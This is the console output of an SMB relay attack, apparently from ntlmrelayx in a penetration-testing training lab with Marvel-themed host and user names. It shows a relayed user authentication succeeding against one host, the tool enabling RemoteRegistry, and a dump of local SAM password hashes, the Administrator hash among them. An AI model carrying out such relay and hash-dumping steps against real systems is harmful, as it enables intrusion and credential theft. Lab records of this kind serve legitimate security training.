 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, attacking targ
et smb://192.168.23.131
[-] Authenticating against smb://192.168.23.131 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@192.168.23.131', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, attacking targ
et smb://192.168.23.132
[*] Authenticating against smb://192.168.23.132 as MARVEL/FCASTLE SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, but there are
no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×204693579dceed7de8b37921e0aae3c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06305620589538b1768e3850f55048d9:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.23.132
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry